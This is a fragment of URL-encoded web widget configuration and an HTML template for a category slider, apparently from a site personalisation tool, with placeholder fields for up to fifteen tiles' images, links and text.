0Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%